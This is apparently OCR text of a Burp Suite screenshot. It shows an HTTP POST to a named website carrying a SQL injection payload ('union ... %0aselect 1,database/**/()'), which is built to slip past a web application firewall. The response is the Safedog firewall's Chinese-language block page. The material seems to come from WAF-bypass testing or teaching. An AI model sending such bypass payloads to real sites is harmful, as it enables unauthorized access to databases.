 Send Cancel < ▼ > ▼ Target: http:
Request
Pretty Raw \n Actions
1 POST /indexs.php?id=1 HTTP/1.1
2 Host: maoshe.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: security_session_verify=76a606cfdd6ab3a5977c69021e86b397
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 51
13
14 id=-1 union -- - zxcvbnm%0aselect 1,database/**/();
Response
Pretty Raw Render \n Actions
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员
如果您是网站管理员，请登录安全狗 查看详情 或 反馈误报